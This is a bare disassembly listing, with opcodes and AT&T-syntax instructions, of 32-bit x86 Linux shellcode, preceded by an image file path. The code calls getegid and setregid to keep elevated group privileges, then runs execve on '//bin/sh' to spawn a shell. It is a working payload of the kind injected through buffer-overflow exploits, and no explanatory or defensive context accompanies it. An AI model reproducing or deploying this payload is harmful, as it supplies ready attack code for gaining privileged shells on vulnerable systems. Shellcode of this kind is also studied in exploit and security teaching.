 0: 6a 32 push $0x32
2: 58 pop %eax
3: cd 80 int $0x80
5: 89 c3 mov %eax,%ebx
7: 89 c1 mov %eax,%ecx
9: 6a 47 push $0x47
b: 58 pop %eax
c: cd 80 int $0x80
e: 6a 0b push $0xb
10: 58 pop %eax
11: 99 cltd
12: 89 d1 mov %edx,%ecx
14: 52 push %edx
15: 68 6e 2f 73 68 push $0x68732f6e
1a: 68 2f 2f 62 69 push $0x69622f2f
1f: 89 e3 mov %esp,%ebx
21: cd 80 int $0x80